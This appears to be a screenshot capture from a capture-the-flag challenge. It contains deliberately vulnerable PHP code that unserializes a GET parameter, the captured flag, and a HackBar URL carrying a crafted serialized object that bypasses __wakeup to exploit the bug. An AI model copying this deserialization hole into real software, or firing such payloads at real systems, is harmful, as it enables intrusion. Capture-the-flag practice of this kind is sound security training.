 <?php
highlight_file('easy_Magic.php');
include('flag.php');
/**this is flag.php
function getflag1(){
echo $this->love;
}
function Tis(){
echo "my baby can you give me mylove?";
}
}
$kiss=new Getflag();
*/
Class Baby{
private $love='';
function __wakeup()
{
$this->love='you have no input any';
echo $this->love;
}
function __construct($love)
{
$this->love=$love;
}
function __destruct()
{
$you = $this->love;
$who=new Getflag();
$oh=$who->$you;
echo $oh;
}
}
if(isset($_GET['mylove'])){
$mylove=$_GET['mylove'];
unserialize($mylove);
}
else{
$kiss->Tis();
}
?> flag{baby_you_get_my_hear}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://119.3.221.93:8888/easy_Magic.php?mylove=O:4:%22Baby%22:2:{s:10:%22%00Baby%00love%22;s:4:%22love%22;}
Enable POST
ADD HEADER